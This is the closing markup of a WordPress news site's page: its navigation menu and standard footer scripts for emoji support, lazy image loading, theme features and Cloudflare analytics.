		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"8e8397e3a5","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"8e8397e3a5","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.42-1673505635" id="ez-toc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74a80c9d8d95435293e1ecf5438837f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
